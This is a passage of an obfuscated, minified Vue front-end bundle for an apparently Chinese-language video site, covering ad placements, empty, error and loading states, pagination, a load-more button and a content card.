0x0:_0x416191[_0x325f41['VIDEO_MIDDLE_HORIZONTAL']],null)?_0x23492d:[];}),_0x4823f6=_0x34b5fc['Wkjvb'](_0x40223e,()=>{var _0x5767eb,_0x5be27f,_0x557a0f;return _0x34b5fc['RfGlz'](_0x557a0f=_0x34b5fc['sKisj'](_0x5be27f=_0x34b5fc['jZwpl'](_0x5767eb=_0x4068cd['indexData'],null)?void 0x0:_0x5767eb['positAdvMap'],null)?void 0x0:_0x5be27f[_0x325f41['VIDEO_MIDDLE_VERTICAL']],null)?_0x557a0f:[];});function _0xca8652(){var _0x111432;_0x34b5fc['qTEqx'](_0x111432=_0x271119['value'],null)||_0x111432['calculateFloatHeights']();}const _0x3c2e78=_0x34b5fc['eJtii'](_0x4dd404),_0x396a31=_0x34b5fc['NgCdp'](_0xd99ade,_0x3c2e78);function _0x3bca67(){const _0x47dc2f={'sskor':function(_0x3c5f5d,_0x3961ac){return _0x34b5fc['loKUb'](_0x3c5f5d,_0x3961ac);}};_0x2a7244&&_0x34b5fc['nucfV'](_0x59c554,()=>{_0x396a31['value']=_0x47dc2f['sskor'](_0x3fef22,_0x3c2e78['value']);});}const _0x667f3=_0x34b5fc['pdSZf'](_0x40223e,()=>_0x4068cd['tabBarList']['length']>0x1?_0x69fa0f:0x0);return _0x34b5fc['JXyNX'](_0x4d1402,()=>{_0x3cc5d2['fetchAllWorkClassifyList']({'workType':yt['VIDEO_LONG']}),_0x3cc5d2['fetchAllContentSectionList'](),_0x34b5fc['eJtii'](_0x3bca67),_0x34b5fc['qbkfg'](_0x59c554,()=>{_0x396a31['value']['scrollTo']({'top':0x0});});}),(_0x4719b1,_0x266e8c)=>{const _0x39b639=Te,_0x60a50a=_0x2b9705,_0x2baab5=_0x5b7185,_0x263e42=he,_0x43b03d=_0x151de6,_0x19b73a=le,_0xb82cdd=_0x567a81,_0x562bb3=_0x43ab03,_0x5142ff=Zt;return _0x34b5fc['BxDbv'](_0x55be9c),_0x34b5fc['VQcju'](_0x456024,_0x34b5fc['owdLj'],{'ref_key':_0x34b5fc['NNqpr'],'ref':_0x3c2e78,'class':_0x34b5fc['reihQ']},[_0x34b5fc['aaFtz'](_0x42a510,_0x39b639),_0x34b5fc['VQcju'](_0x42a510,_0xb82cdd,{'ref_key':_0x34b5fc['sLwYM'],'ref':_0x271119},{'topFloat':_0x34b5fc['loKUb'](_0x5e1042,()=>[(_0x55be9c(!0x0),_0x456024(F,null,_0xb9175d(_0x57ff33(_0x41653b),(_0x2fdae8,_0x5f012d)=>(_0x55be9c(),_0x1a99c0(_0x2baab5,{'key':_0x5f012d,'ad-item':_0x2fdae8,'ad-position':'TOP_FLOAT','onClose':_0xca8652},{'default':_0x5e1042(()=>[_0x42a510(_0x60a50a,{'src':_0x2fdae8['pic'],'width':'100%','fit':'cover','onClick':_0x3b0db8=>_0x57ff33(_0x2c8016)(_0x2fdae8)},null,0x8,['src','onClick'])]),'_':0x2},0x408,['ad-item']))),0x80))]),'header':_0x34b5fc['qgVIe'](_0x5e1042,()=>[_0x5bc509(_0x4719b1['$slots'],'header',{},void 0x0,!0x0),_0x42a510(_0x263e42),_0x42a510(_0x4d7808),(_0x55be9c(!0x0),_0x456024(F,null,_0xb9175d(_0x57ff33(_0xb7ccfe),(_0xd9a648,_0x45e00d)=>(_0x55be9c(),_0x1a99c0(_0x60a50a,{'key':_0x45e00d,'src':_0xd9a648['pic'],'width':'100%','fit':'cover','onClick':_0x3a16ce=>_0x57ff33(_0x2c8016)(_0xd9a648)},null,0x8,['src','onClick']))),0x80)),_0x42a510(_0x43b03d,{'data-item':_0x57ff33(_0x5c02f2),'height':0x7d},null,0x8,['data-item']),_0x42a510(_0x5817c2,{'data-list':_0x57ff33(_0x1726e1)},null,0x8,['data-list']),_0x42a510(Ke,{'data-list':_0x57ff33(_0x4823f6)},null,0x8,['data-list'])]),'bottomFloat':_0x34b5fc['nucfV'](_0x5e1042,()=>[(_0x55be9c(!0x0),_0x456024(F,null,_0xb9175d(_0x57ff33(_0x1a73e9),(_0x3c5047,_0x516b10)=>(_0x55be9c(),_0x1a99c0(_0x2baab5,{'key':_0x516b10,'ad-item':_0x3c5047,'ad-position':'BOTTOM_FLOAT','onClose':_0xca8652},{'default':_0x5e1042(()=>[_0x42a510(_0x60a50a,{'src':_0x3c5047['pic'],'width':'100%','fit':'cover','onClick':_0x4fb64b=>_0x57ff33(_0x2c8016)(_0x3c5047)},null,0x8,['src','onClick'])]),'_':0x2},0x408,['ad-item']))),0x80))]),'default':_0x34b5fc['bAzOv'](_0x5e1042,()=>[_0x5bc509(_0x4719b1['$slots'],'default',{},void 0x0,!0x0),(_0x55be9c(!0x0),_0x456024(F,null,_0xb9175d(_0x57ff33(_0x5569ba),(_0x389562,_0x572724)=>(_0x55be9c(),_0x1a99c0(_0x60a50a,{'key':_0x572724,'src':_0x389562['pic'],'width':'100%','fit':'cover','onClick':_0x4ead1c=>_0x57ff33(_0x2c8016)(_0x389562)},null,0x8,['src','onClick']))),0x80)),_0x42a510(_0x19b73a)]),'_':0x3},0x200),_0x34b5fc['TeFaC'](_0x42a510,_0x562bb3,{'style':_0x34b5fc['gScDs'](_0x3349f7,{'backgroundColor':_0x34b5fc['HpCWa'](_0x57ff33,_0x15e9ac)['theme']['primary'],'bottom':_0x34b5fc['umtMk']})},null,0x8,[_0x34b5fc['qYkfu']]),(_0x34b5fc['qgVIe'](_0x55be9c,!0x0),_0x34b5fc['VQcju'](_0x456024,F,null,_0x34b5fc['GYsBv'](_0xb9175d,_0x34b5fc['ZbGWP'](_0x57ff33,_0x3aa3b5),(_0x52d092,_0x2ac59c)=>(_0x55be9c(),_0x1a99c0(Ct,{'id':'middle-float-'['concat'](_0x52d092['id']||_0x2ac59c),'key':_0x2ac59c,'default-position':{'right':0x3c,'top':'50%'},'z-index':0x3e7},{'default':_0x5e1042(()=>[_0x42a510(_0x2baab5,{'ad-item':_0x52d092,'ad-position':'MIDDLE_FLOAT','background-color':'transparent','close-outside':!0x0,'onClose':_0xca8652},{'default':_0x5e1042(()=>[_0x4102e8('div',eo,[_0x42a510(_0x60a50a,{'src':_0x52d092['pic'],'width':0x5a,'height':0x5a,'radius':0x8,'fit':'cover','onClick':_0x3d8fec=>_0x57ff33(_0x2c8016)(_0x52d092)},null,0x8,['src','onClick'])])]),'_':0x2},0x408,['ad-item'])]),'_':0x2},0x408,['id']))),0x80)),(_0x34b5fc['qbkfg'](_0x55be9c,!0x0),_0x34b5fc['aHreT'](_0x456024,F,null,_0x34b5fc['GYsBv'](_0xb9175d,_0x34b5fc['NgCdp'](_0x57ff33,_0xd3738a),(_0x5723dd,_0x44bd59)=>(_0x55be9c(),_0x1a99c0(_0x5142ff,{'key':_0x44bd59,'ad-item':_0x5723dd,'ad-position':'POPUP','close-outside':!0x0},{'default':_0x5e1042(()=>[_0x4102e8('div',oo,[_0x42a510(_0x60a50a,{'src':_0x5723dd['pic'],'width':0x12c,'fit':'cover','onClick':_0x3a6c98=>_0x57ff33(_0x2c8016)(_0x5723dd)},null,0x8,['src','onClick'])])]),'_':0x2},0x408,['ad-item']))),0x80)),(_0x34b5fc['jcbRH'](_0x55be9c,!0x0),_0x34b5fc['VQcju'](_0x456024,F,null,_0x34b5fc['GYsBv'](_0xb9175d,_0x34b5fc['pdSZf'](_0x57ff33,_0x33827f),(_0x2b4013,_0x425d78)=>(_0x55be9c(),_0x1a99c0(_0x5142ff,{'id':'ad-popup-icon-group-'['concat'](_0x425d78),'key':_0x425d78,'ad-list':_0x2b4013,'ad-position':'POPUP_ICON_GROUP_'['concat'](_0x425d78),'close-outside':!0x0},{'default':_0x5e1042(()=>[_0x4102e8('div',no,[_0x4102e8('div',so,[_0x42a510(_0x5817c2,{'width':0x3e,'height':0x3e,'gap':0xa,'data-list':_0x2b4013},null,0x8,['data-list'])])])]),'_':0x2},0x408,['id','ad-list','ad-position']))),0x80)),_0x34b5fc['TeFaC'](_0x42a510,Ct,{'id':_0x34b5fc['YwDpv'],'default-position':{'left':_0x34b5fc['CYsAY'],'bottom':_0x34b5fc['bzkgf'](_0x34b5fc['XzWeS'](_0x57ff33,_0x667f3),0x1e)},'z-index':0x3e8},{'default':_0x34b5fc['XzWeS'](_0x5e1042,()=>[_0x42a510(De)]),'_':0x1},0x8,[_0x34b5fc['owYbp']]),_0x34b5fc['BsVQs'](_0x42a510,qe,{'visible':_0x34b5fc['tZzSb'](_0x57ff33,_0x33d896)['isIOSGuideVisible'],'onUpdate:visible':_0x266e8c[0x0]||(_0x266e8c[0x0]=_0x3ff7a1=>_0x57ff33(_0x33d896)['isIOSGuideVisible']=_0x3ff7a1),'onClose':_0x34b5fc['aUpzJ'](_0x57ff33,_0x33d896)['closeIOSGuide']},null,0x8,[_0x34b5fc['CLily'],_0x34b5fc['GTYyJ']])],0x200);};}}),Qo=_0x37198a(ao,[['__scopeId','data-v-b2789135']]);function Zo(_0x36c61f,_0x2029a0={}){const _0x3cc6dc={'NdGtt':function(_0x32ddd5,_0x3ec18e){return _0x32ddd5!=_0x3ec18e;},'CCkwz':function(_0x4ec8df,_0x27ae61){return _0x4ec8df+_0x27ae61;},'CNyOQ':function(_0x5a9080,_0x4a3b9a){return _0x5a9080*_0x4a3b9a;},'yFkRj':function(_0x4b779d,_0x19397d){return _0x4b779d(_0x19397d);},'lHBYR':function(_0x2cb672){return _0x2cb672();},'xWaoN':function(_0x4d277d,_0x5552b9){return _0x4d277d===_0x5552b9;},'dNrEm':'none','AhkMB':'visible','JFJZo':function(_0x1a204c,_0x5a839d){return _0x1a204c!=_0x5a839d;},'gMrVg':function(_0x1fc866,_0x2bcb94){return _0x1fc866>_0x2bcb94;},'bVmlB':function(_0x486bb6){return _0x486bb6();},'nOnDx':function(_0x2dd4ab,_0x8870d5,_0x4a8c2c){return _0x2dd4ab(_0x8870d5,_0x4a8c2c);},'SPEDI':function(_0x5ef3b7){return _0x5ef3b7();},'ijwtD':'resize','hCvXY':function(_0x3f1070,_0x4a6ded){return _0x3f1070(_0x4a6ded);},'Xrabq':function(_0x3a61ef,_0x4acacf,_0x564ab6,_0x4205a8){return _0x3a61ef(_0x4acacf,_0x564ab6,_0x4205a8);}},{enableToggle:_0x3ee0ad=!0x0,itemHeight:_0x3d94a0=0x18,gap:_0x552776=0x6,dataList:_0x4f6aa2,customThresholdCheck:_0x3256da,customThresholdHeight:_0x53c1f5}=_0x2029a0,_0x491df2=_0x3cc6dc['yFkRj'](_0x4dd404,!0x1),_0x384cb8=_0x3cc6dc['hCvXY'](_0x4dd404,!0x1),_0x4418c7=_0x3cc6dc['hCvXY'](_0x40223e,()=>_0x3ee0ad&&_0x384cb8['value']),_0x84dd1=_0x3cc6dc['hCvXY'](_0x40223e,()=>{const _0x39b0ed=_0x3cc6dc['NdGtt'](_0x53c1f5,null)?_0x53c1f5:_0x3cc6dc['CCkwz'](_0x3cc6dc['CNyOQ'](_0x3d94a0,0x2),_0x552776);return _0x3cc6dc['yFkRj'](_0x254dd6,_0x39b0ed);});async function _0x16e194(){if(!_0x3ee0ad||!_0x36c61f['value']){_0x384cb8['value']=!0x1;return;}if(_0x3256da){_0x384cb8['value']=_0x3cc6dc['lHBYR'](_0x3256da);return;}if(_0x4f6aa2&&_0x3cc6dc['xWaoN'](_0x4f6aa2['value']['length'],0x0)){_0x384cb8['value']=!0x1;return;}await _0x3cc6dc['lHBYR'](_0x59c554);const _0x32e943=_0x36c61f['value'],_0x4c9883=_0x32e943['style']['maxHeight'],_0x42414b=_0x32e943['style']['overflow'];_0x32e943['style']['maxHeight']=_0x3cc6dc['dNrEm'],_0x32e943['style']['overflow']=_0x3cc6dc['AhkMB'];const _0x5f32fc=_0x32e943['scrollHeight'];_0x32e943['style']['maxHeight']=_0x4c9883,_0x32e943['style']['overflow']=_0x42414b;const _0x2b59c6=_0x3cc6dc['JFJZo'](_0x53c1f5,null)?_0x53c1f5:_0x3cc6dc['CCkwz'](_0x3cc6dc['CNyOQ'](_0x3d94a0,0x2),_0x552776);_0x384cb8['value']=_0x3cc6dc['gMrVg'](_0x5f32fc,_0x2b59c6);}function _0x3dc326(){_0x491df2['value']=!_0x491df2['value'];}_0x4f6aa2&&_0x3cc6dc['Xrabq'](_0x5223d7,_0x4f6aa2,()=>{_0x3cc6dc['lHBYR'](_0x16e194);},{'immediate':!0x1});let _0x8d5a02=null;function _0x1b99a6(){_0x8d5a02&&_0x3cc6dc['yFkRj'](clearTimeout,_0x8d5a02),_0x8d5a02=_0x3cc6dc['nOnDx'](setTimeout,()=>{_0x3cc6dc['bVmlB'](_0x16e194);},0x96);}return _0x3cc6dc['yFkRj'](_0x4d1402,()=>{_0x3cc6dc['SPEDI'](_0x16e194),window['addEventListener'](_0x3cc6dc['ijwtD'],_0x1b99a6);}),_0x3cc6dc['hCvXY'](_0x5c3c15,()=>{window['removeEventListener'](_0x3cc6dc['ijwtD'],_0x1b99a6),_0x8d5a02&&_0x3cc6dc['yFkRj'](clearTimeout,_0x8d5a02);}),{'isExpanded':_0x491df2,'shouldShowToggleButton':_0x4418c7,'twoRowsHeight':_0x84dd1,'toggleExpanded':_0x3dc326,'checkIfContentOverflows':_0x16e194};}const io={'class':'empty-text'},lo=_0x2d7a52({'__name':'index','props':{'text':{'default':'暂无内容'},'imageWidth':{'default':0x78},'imageHeight':{'default':0x0},'gap':{'default':0x8}},'setup'(_0x5de4c5){const _0x174ee0={'fbwBz':function(_0x2ad245,_0x3e9f77){return _0x2ad245>_0x3e9f77;},'vMWVf':'auto','TFevn':function(_0x385874,_0x366624){return _0x385874(_0x366624);}},_0x38d52f=_0x5de4c5,_0x46ad17=_0x174ee0['TFevn'](_0x40223e,()=>({'gap':''['concat'](_0x38d52f['gap'],'px')})),_0x185463=_0x174ee0['TFevn'](_0x40223e,()=>{const _0x2dd2d2=''['concat'](_0x38d52f['imageWidth'],'px'),_0x25921e=_0x174ee0['fbwBz'](_0x38d52f['imageHeight'],0x0)?''['concat'](_0x38d52f['imageHeight'],'px'):_0x174ee0['vMWVf'];return{'width':_0x2dd2d2,'height':_0x25921e};});return(_0x4d6a99,_0x491ba7)=>(_0x55be9c(),_0x456024('div',{'class':'xc-empty','style':_0x3349f7(_0x46ad17['value'])},[(_0x55be9c(),_0x456024('svg',{'class':'empty-image','style':_0x3349f7(_0x185463['value'])},_0x491ba7[0x0]||(_0x491ba7[0x0]=[_0x4102e8('use',{'xlink:href':'#icon-empty'},null,-0x1)]),0x4)),_0x4102e8('div',io,_0x23cbb6(_0x38d52f['text']),0x1)],0x4));}}),ro=_0x37198a(lo,[['__scopeId','data-v-2ad6c0c1']]),co={'class':'xc-error'},uo={'class':'error-text'},po=_0x2d7a52({'__name':'index','props':{'text':{'default':'网络错误，请稍后重试'},'showRetry':{'type':Boolean,'default':!0x0},'retryText':{'default':'点击重试'}},'emits':['retry'],'setup'(_0xbce445,{emit:_0x1988d7}){const _0x36e8b4={'BOyGH':function(_0x4947d7,_0x16bbed){return _0x4947d7(_0x16bbed);},'TflxD':'retry'},_0x180efd=_0xbce445,_0x111e2d=_0x1988d7;function _0x20ae76(){_0x36e8b4['BOyGH'](_0x111e2d,_0x36e8b4['TflxD']);}return(_0x216090,_0x58e735)=>(_0x55be9c(),_0x456024('div',co,[_0x58e735[0x0]||(_0x58e735[0x0]=_0x4102e8('svg',{'class':'error-image'},[_0x4102e8('use',{'xlink:href':'#icon-network-error'})],-0x1)),_0x4102e8('p',uo,_0x23cbb6(_0x180efd['text']),0x1),_0x180efd['showRetry']?(_0x55be9c(),_0x456024('button',{'key':0x0,'class':'retry-btn','onClick':_0x20ae76},_0x23cbb6(_0x180efd['retryText']),0x1)):_0x1794e0('',!0x0)]));}}),fo=_0x37198a(po,[['__scopeId','data-v-58a13ba9']]),mo={'class':'xc-loading'},go={'key':0x0,'class':'loading-text'},vo=_0x2d7a52({'__name':'index','props':{'size':{'default':0x1c},'color':{'default':'var(--van-primary-color)'},'borderWidth':{'default':0x2},'text':{'default':''}},'setup'(_0x516169){const _0x596b52={'YkJKc':function(_0x2d66fa,_0x34369a){return _0x2d66fa(_0x34369a);}},_0x11c47b=_0x516169,_0x14f045=_0x596b52['YkJKc'](_0x40223e,()=>({'width':''['concat'](_0x11c47b['size'],'px'),'height':''['concat'](_0x11c47b['size'],'px'),'borderWidth':''['concat'](_0x11c47b['borderWidth'],'px'),'borderTopColor':_0x11c47b['color']}));return(_0x561809,_0x49da95)=>(_0x55be9c(),_0x456024('div',mo,[_0x4102e8('div',{'class':'spinner','style':_0x3349f7(_0x57ff33(_0x14f045))},null,0x4),_0x11c47b['text']?(_0x55be9c(),_0x456024('div',go,_0x23cbb6(_0x11c47b['text']),0x1)):_0x1794e0('',!0x0)]));}}),Dt=_0x37198a(vo,[['__scopeId','data-v-3bc4ef9a']]),_o={'class':'xc-pagination'},ho=['disabled'],yo={'class':'xc-pagination__status'},xo={'class':'xc-pagination__jump'},bo=['disabled'],ko=_0x2d7a52({'__name':'index','props':{'currentPage':{'default':0x1},'hasPrev':{'type':Boolean,'default':!0x1},'hasNext':{'type':Boolean,'default':!0x0}},'emits':['pageChange'],'setup'(_0x3a9d97,{emit:_0x371492}){const _0xc8c5fa={'FBoDz':function(_0x5a528a,_0x5d0f00){return _0x5a528a(_0x5d0f00);},'YIxiy':function(_0x201011,_0x2dcdd9){return _0x201011-_0x2dcdd9;},'SfFzk':function(_0x19aaca,_0x187961,_0x402beb){return _0x19aaca(_0x187961,_0x402beb);},'VOOqa':'pageChange','ExUCg':function(_0xcf7464,_0x49265e){return _0xcf7464+_0x49265e;},'dezrA':function(_0x321589,_0x6b5275,_0x58491c){return _0x321589(_0x6b5275,_0x58491c);},'dpvFg':function(_0x3bc49b,_0x19610c){return _0x3bc49b(_0x19610c);},'gEPtg':function(_0x560dec,_0x53eaa4){return _0x560dec!==_0x53eaa4;},'gYaYr':function(_0x3868aa,_0x267c4a,_0x3ea4f8){return _0x3868aa(_0x267c4a,_0x3ea4f8);},'ljcnq':function(_0x2d2c6d,_0x330300){return _0x2d2c6d===_0x330300;},'MUKxe':'Enter','Mlwme':function(_0x4d939d){return _0x4d939d();},'loQRr':'span','PcUuc':'xc-pagination__ripple','nTzzb':function(_0x43574d,_0x4be65f){return _0x43574d-_0x4be65f;},'izKLi':function(_0x41cbff,_0x26a6f3){return _0x41cbff/_0x26a6f3;},'dCWJe':function(_0x4886d7,_0x5dc0d5){return _0x4886d7-_0x5dc0d5;},'CwNJp':'animationend','HWoex':function(_0xb1085,_0x504e48){return _0xb1085(_0x504e48);},'fGdEI':function(_0x4e47e0,_0x5cef09){return _0x4e47e0(_0x5cef09);},'Njezg':function(_0x550beb,_0x5a3e89,_0x43634f,_0x16d45d){return _0x550beb(_0x5a3e89,_0x43634f,_0x16d45d);}},_0x52e65f=_0x3a9d97,_0x322fe9=_0x371492,_0x4ef6b3=_0xc8c5fa['HWoex'](_0x4dd404,_0xc8c5fa['fGdEI'](String,_0x52e65f['currentPage']));_0xc8c5fa['Njezg'](_0x5223d7,()=>_0x52e65f['currentPage'],_0x293d12=>{_0x4ef6b3['value']=_0xc8c5fa['FBoDz'](String,_0x293d12);},{'immediate':!0x0});function _0x5950e(){if(!_0x52e65f['hasPrev'])return;const _0x2dd99a=Math['max'](0x1,_0xc8c5fa['YIxiy'](_0x52e65f['currentPage']||0x1,0x1));_0xc8c5fa['SfFzk'](_0x322fe9,_0xc8c5fa['VOOqa'],_0x2dd99a);}function _0x5ba916(){if(!_0x52e65f['hasNext'])return;const _0x1e3d9e=_0xc8c5fa['ExUCg'](_0x52e65f['currentPage']||0x1,0x1);_0xc8c5fa['dezrA'](_0x322fe9,_0xc8c5fa['VOOqa'],_0x1e3d9e);}function _0x36fae7(){const _0xdaa33c=_0xc8c5fa['dpvFg'](Number,_0x4ef6b3['value']);if(!Number['isFinite'](_0xdaa33c))return;const _0xb72614=Math['max'](0x1,Math['floor'](_0xdaa33c));_0xc8c5fa['gEPtg'](_0xb72614,_0x52e65f['currentPage'])&&_0xc8c5fa['gYaYr'](_0x322fe9,_0xc8c5fa['VOOqa'],_0xb72614);}function _0x336286(_0x3e14a6){_0xc8c5fa['ljcnq'](_0x3e14a6['key'],_0xc8c5fa['MUKxe'])&&(_0x3e14a6['preventDefault'](),_0xc8c5fa['Mlwme'](_0x36fae7));}function _0x1073e1(_0x4e95a1){const _0x586c36=_0x4e95a1['currentTarget'];if(!_0x586c36)return;const _0x5a9bcc=_0x586c36['getBoundingClientRect'](),_0x4ceb45=Math['max'](_0x5a9bcc['width'],_0x5a9bcc['height']),_0xe68b7a=document['createElement'](_0xc8c5fa['loQRr']);_0xe68b7a['className']=_0xc8c5fa['PcUuc'],_0xe68b7a['style']['width']=''['concat'](_0x4ceb45,'px'),_0xe68b7a['style']['height']=''['concat'](_0x4ceb45,'px');const _0x541493=_0xc8c5fa['nTzzb'](_0xc8c5fa['nTzzb'](_0x4e95a1['clientX'],_0x5a9bcc['left']),_0xc8c5fa['izKLi'](_0x4ceb45,0x2)),_0x54f462=_0xc8c5fa['nTzzb'](_0xc8c5fa['dCWJe'](_0x4e95a1['clientY'],_0x5a9bcc['top']),_0xc8c5fa['izKLi'](_0x4ceb45,0x2));_0xe68b7a['style']['left']=''['concat'](_0x541493,'px'),_0xe68b7a['style']['top']=''['concat'](_0x54f462,'px'),_0x586c36['appendChild'](_0xe68b7a),_0xe68b7a['addEventListener'](_0xc8c5fa['CwNJp'],()=>{_0xe68b7a['remove']();});}function _0x50716f(_0x27c4aa){_0xc8c5fa['FBoDz'](_0x1073e1,_0x27c4aa),_0xc8c5fa['Mlwme'](_0x5950e);}function _0x563d6d(_0x5b3da6){_0xc8c5fa['HWoex'](_0x1073e1,_0x5b3da6),_0xc8c5fa['Mlwme'](_0x5ba916);}function _0x5df26c(_0x5e4a4d){_0xc8c5fa['dpvFg'](_0x1073e1,_0x5e4a4d),_0xc8c5fa['Mlwme'](_0x36fae7);}return(_0x2fa4bb,_0x236e14)=>(_0x55be9c(),_0x456024('div',_o,[_0x4102e8('button',{'class':'xc-pagination__btn','disabled':!_0x2fa4bb['hasPrev'],'onClick':_0x50716f},'\x20上一页\x20',0x8,ho),_0x4102e8('div',yo,[_0x4102e8('span',null,'第\x20'+_0x23cbb6(_0x2fa4bb['currentPage'])+'\x20页',0x1)]),_0x4102e8('div',xo,[_0x1be741(_0x4102e8('input',{'onUpdate:modelValue':_0x236e14[0x0]||(_0x236e14[0x0]=_0x1e5e2c=>_0x40825e(_0x4ef6b3)?_0x4ef6b3['value']=_0x1e5e2c:null),'class':'xc-pagination__input','type':'number','min':'1','onKeydown':_0x336286},null,0x220),[[_0x28de4c,_0x57ff33(_0x4ef6b3)]]),_0x4102e8('button',{'class':'xc-pagination__btn','onClick':_0x5df26c},'\x20跳转\x20')]),_0x4102e8('button',{'class':'xc-pagination__btn','disabled':!_0x2fa4bb['hasNext'],'onClick':_0x563d6d},'\x20下一页\x20',0x8,bo)]));}}),Co=_0x37198a(ko,[['__scopeId','data-v-6e5a0cee']]),$o={'class':'load-more-container'},Io=['disabled'],Lo={'class':'load-more-btn__content'},Po={'class':'load-more-btn__icon'},So={'class':'load-more-btn__text'},wo=_0x2d7a52({'name':'XcLoadMoreButton','__name':'index','props':{'loading':{'type':Boolean,'default':!0x1},'text':{'default':'查看更多内容'},'loadingText':{'default':'正在加载...'}},'emits':['click'],'setup'(_0x12b9f5,{emit:_0x41fa46}){const _0x10f0e3={'KVHJW':function(_0xc66a87,_0x40e363){return _0xc66a87(_0x40e363);},'reCZh':'click','LvMTn':function(_0x2ffb7a){return _0x2ffb7a();},'ETkqB':function(_0x1c03ff,_0x1f241d,_0x5b8310,_0x40be1a){return _0x1c03ff(_0x1f241d,_0x5b8310,_0x40be1a);},'flZPW':'div','PAXUd':function(_0x17bb22,_0x505d4d,_0x258395,_0x1ae0c1,_0x30fbd5,_0x30d725){return _0x17bb22(_0x505d4d,_0x258395,_0x1ae0c1,_0x30fbd5,_0x30d725);},'VGNNI':'button','yzCFK':function(_0x301482,_0x223bd3){return _0x301482(_0x223bd3);},'nxBwT':'load-more-btn','fhahw':function(_0x3b91cc,_0x5891c7){return _0x3b91cc(_0x5891c7);},'DXkCQ':function(_0x2acd1a,_0x5dc1e5,_0x1cb85,_0x40c6b7,_0x34ca1a){return _0x2acd1a(_0x5dc1e5,_0x1cb85,_0x40c6b7,_0x34ca1a);},'ebxai':'load-more-btn__bg','OCiZs':function(_0x10be9e){return _0x10be9e();},'QrNPV':function(_0x48bf72,_0x51e9b8,_0x26a13a){return _0x48bf72(_0x51e9b8,_0x26a13a);},'bZBPP':'currentColor','Eehaj':function(_0x3f666e,_0xa6e44d,_0x3c4b9f,_0x59ba25){return _0x3f666e(_0xa6e44d,_0x3c4b9f,_0x59ba25);},'WEOXi':'span','JRewQ':function(_0x233c13,_0x36254b,_0x441d45,_0x4879eb,_0x33ee39){return _0x233c13(_0x36254b,_0x441d45,_0x4879eb,_0x33ee39);},'rTuUJ':function(_0x46c107){return _0x46c107();},'cBxCK':function(_0x4c54de,_0x4774a8){return _0x4c54de(_0x4774a8);}},_0x38b58e=_0x12b9f5,_0x5221eb=_0x41fa46,_0x37e888=_0x10f0e3['rTuUJ'](_0x9313eb);function _0xd6b629(){_0x38b58e['loading']||_0x10f0e3['KVHJW'](_0x5221eb,_0x10f0e3['reCZh']);}const _0x918b18=_0x10f0e3['cBxCK'](_0x40223e,()=>_0x51144b(_0x37e888['theme']['primary']));return(_0x3351df,_0x3b63dd)=>{const _0xc44554=Dt;return _0x10f0e3['LvMTn'](_0x55be9c),_0x10f0e3['ETkqB'](_0x456024,_0x10f0e3['flZPW'],$o,[_0x10f0e3['PAXUd'](_0x4102e8,_0x10f0e3['VGNNI'],{'class':_0x10f0e3['yzCFK'](_0x1cf067,[_0x10f0e3['nxBwT'],{'load-more-btn--loading':_0x38b58e['loading']}]),'style':_0x10f0e3['yzCFK'](_0x3349f7,{'background':_0x38b58e['loading']?_0x10f0e3['KVHJW'](_0x57ff33,_0x918b18):_0x10f0e3['fhahw'](_0x57ff33,_0x37e888)['theme']['primary']}),'disabled':_0x38b58e['loading'],'onClick':_0xd6b629},[_0x3b63dd[0x0]||(_0x3b63dd[0x0]=_0x10f0e3['DXkCQ'](_0x4102e8,_0x10f0e3['flZPW'],{'class':_0x10f0e3['ebxai']},null,-0x1)),_0x10f0e3['ETkqB'](_0x4102e8,_0x10f0e3['flZPW'],Lo,[_0x10f0e3['ETkqB'](_0x4102e8,_0x10f0e3['flZPW'],Po,[_0x38b58e['loading']?(_0x10f0e3['OCiZs'](_0x55be9c),_0x10f0e3['QrNPV'](_0x1a99c0,_0xc44554,{'key':0x0,'size':0x14,'color':_0x10f0e3['bZBPP']})):_0x10f0e3['QrNPV'](_0x1794e0,'',!0x0)]),_0x10f0e3['Eehaj'](_0x4102e8,_0x10f0e3['WEOXi'],So,[_0x38b58e['loading']?(_0x10f0e3['OCiZs'](_0x55be9c),_0x10f0e3['JRewQ'](_0x456024,F,{'key':0x0},[_0x10f0e3['QrNPV'](_0x23ce4f,_0x10f0e3['yzCFK'](_0x23cbb6,_0x38b58e['loadingText']),0x1)],0x40)):(_0x10f0e3['KVHJW'](_0x55be9c,!0x0),_0x10f0e3['DXkCQ'](_0x456024,F,{'key':0x1},_0x10f0e3['QrNPV'](_0xb9175d,_0x38b58e['text'],(_0x1648f1,_0x2a8a64)=>(_0x55be9c(),_0x456024('span',{'key':_0x2a8a64,'class':'bouncing-char','style':_0x3349f7({'animationDelay':''['concat'](_0x2a8a64*0.1,'s')})},_0x23cbb6(_0x1648f1==='\x20'?'\u00a0':_0x1648f1),0x5))),0x80))])])],0xe,Io)]);};}}),To=_0x37198a(wo,[['__scopeId','data-v-aa749b72']]),Ao={'class':'image-container'},Mo={'class':'title-container'},Do={'class':'content-title'},Oo=_0x2d7a52({'name':'ContentCard','__name':'content-card','props':{'image':{},'title':{},'layout':{'default':'grid'},'tagsName':{},'tagsId':{}},'emits':['click'],'setup'(_0x4b5616,{emit:_0xc48b30}){const _0x5ec65a={'HEVlm':function(_0x4064e9,_0x30311c){return _0x4064e9(_0x30311c);},'uhwEa':'click','pOkai':function(_0x4ba902){return _0x4ba902();},'doaLy':function(_0x2866fb,_0x3740b5,_0x3bb4c2,_0x5b2758,_0x4a9993){return _0x2866fb(_0x3740b5,_0x3bb4c2,_0x5b2758,_0x4a9993);},'SsALU':'div','dcvnW':'content-card','BxXRu':'content-card--','rvWiW':function(_0x2d9a92,_0x23192c,_0x5a4191,_0x388b20){return _0x2d9a92(_0x23192c,_0x5a4191,_0x388b20);},'JjFrl':function(_0x4466b4,_0x130871,_0x1d06ce,_0x4bcee3,_0x20e3fc,_0x2b5711){return _0x4466b4(_0x130871,_0x1d06ce,_0x4bcee3,_0x20e3fc,_0x2b5711);},'XdFsQ':'content-image','ZkTpg':'100%','sPyHq':'cover','QLFVl':'src','evcJq':'height','hSYlh':function(_0x3edfbc,_0x51fcc0,_0x1ecf5b,_0x581007,_0xfe4ecc){return _0x3edfbc(_0x51fcc0,_0x1ecf5b,_0x581007,_0xfe4ecc);},'UkWPb':function(_0x14f5e4,_0x40e48a){return _0x14f5e4(_0x40e48a);}},_0x153f88=_0x4b5616,_0x48f03e=_0xc48b30;function _0x2f915b(){_0x5ec65a['HEVlm'](_0x48f03e,_0x5ec65a['uhwEa']);}const _0x348415=_0x5ec65a['UkWPb'](_0x40223e,()=>_0x153f88['layout']==='waterfall'?'auto':'100%');return(_0x5897e0,_0x99097c)=>{const _0x13fcf2=_0x2b9705;return 